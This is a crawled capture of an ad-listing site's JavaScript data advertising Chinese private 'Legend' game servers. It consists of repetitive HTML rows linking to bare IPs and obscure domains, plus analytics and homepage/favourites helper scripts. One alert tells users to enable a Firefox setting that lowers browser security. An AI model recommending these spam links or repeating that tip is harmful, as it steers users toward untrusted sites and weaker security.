adlistData[1833] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月29日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1855] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月29日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1862] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月29日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月29日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="423a215c025c4af5b90550db4901fd14";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="423a215c025c4af5b90550db4901fd14";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://www.mjcy.cc/cache/ywzx8.com/top.js
body_size: 877
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?008892156b4af305e5bf2aa39a264985";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align=center><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26000" border="0" frameborder="0"></iframe></div>');

//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20251223-00.js?v=29440882
body_size: 230431
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2025-12-23 00:59:15
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'神话广告','qq':'155310'};
adQQsArr[2] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[3] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[4] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[5] = {'nc':'小陈广告','qq':'8028428'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>12月22日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月22日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月22日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>12月22日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
